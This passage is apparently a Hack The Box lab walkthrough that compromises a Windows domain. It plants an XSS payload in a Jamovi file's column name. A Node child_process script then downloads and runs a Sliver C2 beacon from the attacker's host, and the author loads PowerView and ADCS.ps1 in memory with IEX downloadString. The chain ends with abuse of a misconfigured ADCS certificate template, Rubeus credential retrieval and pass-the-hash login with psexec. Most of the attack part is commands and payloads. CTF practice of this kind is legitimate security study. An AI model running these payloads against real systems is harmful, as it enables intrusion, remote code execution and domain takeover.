smb: \Documents\Analytics\> get Whatif.omv
I'll put them in my shared folder so I can access them from my Windows box since it's a PE file. You could probably do this with Wine, but it's generally better to match your target environment.
Let's see what this Jamovi file is. When opening the program, there's a warning about a security issue with this version.

Let's look for a CVE.
https://github.com/theart42/cves/blob/master/CVE-2021-28079/CVE-2021-28079.md
There is an XSS in the Column Name field of Jamovi. I'll open up WhatIf.omv and change the column name to a simple XSS payload.
To change the column name, right-click on the column and go on transform then enter the payload, then right-click it again and press transform to trigger it.

We can see that a 1 gets popped. I'll change this payload to:
<script src="http://10.10.16.10/exploit.js"></script>
And then save the file, then transfer it back over to Kali. Now I'll put the original Whatif.omv to Whatif.omv.original and move the edited Whatif.omv to my current working directory, before using smbclient to put it on the server.

From here, I'll stand up a listener to see if we get someone to open our payload.
sudo python3 -m http.server 80

Woop! We got a hit, so the payload works and someone is executing our js on the other end. Now the part I really struggled with -> Working out how to weaponize this.
OMVery Dangerous
So my experience with js is very limited, I can just about steal your cookie on a good day, it's more of a hit and hope than "I'll program this myself". It took me a while to get my head around the syntax needed here. I noticed the CVE mentioned ElecronJS framework so I started to look for code execution methods in this, and came across the NodeJS exec methods. I'll link the post that I used to learn more here.
https://dev.to/alexdhaenens/how-to-execute-shell-commands-in-js-2j5j
First, though, I want to generate another listener with sliver as I'll make the exploit grab our exe, save it, then execute it.
sliver > generate beacon --http 10.10.16.10 --os windows --save /opt/ctfs/htb/machines/anubis/smb

With our implant in place, I will ensure there's a web server running and that it's in the same folder as exploit.js will be.
The workflow will be:

My Jamovi XSS is a simple call to an external source.
<script src="http://10.10.16.10/exploit.js"></script>
And my exploit.js file:
const sliver = require("child_process");
sliver.exec("powershell -Command iwr http://10.10.16.10/AVAILABLE_KETCH.exe -OutFile C:\\Windows\\Tasks\\KEY.exe && C:\\Windows\\Tasks\\KEY.exe");
After a few minutes, the XSS triggers, our command shell executes, and a beacon lands back on our original HTTPS listener!

This is on the hostname earth.
EARTH
I'll spawn a session using this beacon.
sliver > use 5b7fd64c
sliver (AVAILABLE_KETCH) > interactive
sliver (AVAILABLE_KETCH) > sessions -i f9d08749
Let's check who we are.
sliver (AVAILABLE_KETCH) > execute -o whoami /all
There are two key pieces of information.

We are WINDCORP\diegocruz and we're part of the webdevelopers group. That may or may not be important, but it's not default, so we'll make a note of it anyway. It's now possible to obtain the user.txt file.


Casting our mind back to when we originally listed SMB shares, there was the CertEnroll share. This suggested that ADCS was in use. We can enumerate these using certify straight from Sliver.
armory install certify
certify find

Let's use Certify to look at all the certificate templates available. The first part of the output is related to the CA details.

Scrolling down, there is a Template called "Web".
I won't go into details on the actual exploit here, but there's a misconfigured certificate that allows a user to request a signing certificate and specify a different subjectAltName (SAN) in the Certificate Signing Request, including the domain administrator. Please, if you do anything this month, review this post by harmj0y and familiarise yourself with the attack paths. It's also a huge vector for persistence, given certs are valid for a year by default and they don't get affected by users changing their credentials.
https://posts.specterops.io/certified-pre-owned-d95910965cd2
Also, if you wish to know how to do this manually, I'd recommend viewing Ippsec's video as he goes through it in great detail.
We can see that this Certificate Template can be used for Server Authentication, but we really need it to be used for Smart Card Logons. However, webdevelopers do have an abundance of rights over it, so we can change this if necessary.
Notice also the ENROLLEE_SUPPLIES_SUBJECT setting is set under msPKI-Certificates-Name-Flag. This is the part that allows the user to specify what SAN they wish to request a certificate as.
Certify can also filter by vulnerable certificates, and these are derived from the previous blog post that I mentioned from the guys over at SpectreOps.
sliver (AVAILABLE_KETCH) > certify find /vulnerable /currentuser
So we need to modify the template to allow Smartcard Authentication,
which is possible because we have full control over the object, inherited from the webdevelopers group. This is possible with PoshADCS. We'll also need PowerView.
Note: This part took a looooooong time and I definitely ended up using all of IppSec's video on it to understand why it doesn't work!
When we look at diegocruz's user properties, there's a slight misconfiguration stemming from the box originally being created for TryHackMe.

This causes PoshADCS to fail initially, as it's getting the current user by userprinciplename.

A quick swap over from userprincipalname to samaccountname should fix it.
We can download both this and PowerView into memory (in a shell). Haven't quite worked out how to directly run IEX using the nps - notpowershell extension yet. It kept erroring, but I'll get there in a later post!
IEX((New-Object System.Net.WebClient).downloadString('http://10.10.16.10/ADCS.ps1'))
IEX((New-Object System.Net.WebClient).downloadString('http://10.10.16.10/powerview.ps1'))
We'll also need to install Rubeus. You can either take compile it yourself from source, take a pre-compiled one from the Sharp Collection or just use armory to install it. I'll do the latter for now.
sliver (AVAILABLE_KETCH) > armory install rubeus

[*] Installing alias 'Rubeus' (v0.0.21) ... done!
Then we'll just run ADCS.ps1 to alter the authentication type of the Web template to allow Smart Card Logons. We'll specify that it's a virtual smart card, too, which is made possible via Microsoft's implementation using the Trusted Platform Module (TPM) to simulate the same cryptographic algorithms that you'd get from a physical smart card.
Get-SmartCardCertificate -Identity Administrator -TemplateName Web -NoSmartCard

When this completes, we can find the requested certificate thumbprint which we'll use as its unique identifier when passing it to Rubeus.
Going back to the certify tool reveals that our template now has the pkiextendedusage and mspki-certificate-application-policy fields altered to allow Smart Card Logons and Client Authentication.
Since we requested it for the Administrator, and it had the ENROLLEE_SUPPLIES_SUBJECT flag set, we can then use that certificate thumbprint with Rubeus to request the credentials of the user it's for.

rubeus asktgt /user:Administrator /getcredentials /certificate:95DF992C2ED8FC3DD3781B83D3D2335CD77FE429
I really wanted to showcase creating a sacrificial logon session using sliver, but I failed miserably and spent a good 3 hours troubleshooting it. I had a valid ticket in my cache but it just wasn't working, and every time I created a new token using invalid credentials for the Administrator user I was still in the same LUID session.
I'm not sure if I'm misinterpreting this, but was trying to base it on my very limited experience with Cobalt Strike. Oh well. You get the boring way instead. Sorry! I will update this if I work out what I was doing wrong.

To get root, we can just take the administrator NTLM hash and use the impacket toolkit to log in with it remotely.
impacket-psexec windcorp/Administrator@10.129.105.175 -hashes 3CCC18280610C6CA3156F995B5889E09:3CCC18280610C6CA3156F995B5889E09
Wrapping Up
That's just about it from me here. I wish I could've showcased more of Sliver's power, it's a great C2 and feels very fluid to use, the beacons are incredibly stable and the armory makes it a breeze to load popular tools that one may use. I'd highly recommend it and will be using it for the remainder of my Cybernetics quest. I'll try to do more of these posts, with perhaps some more features of Sliver as I slowly learn to master it myself... But that may be a while still, so don't hold your breath 😎😉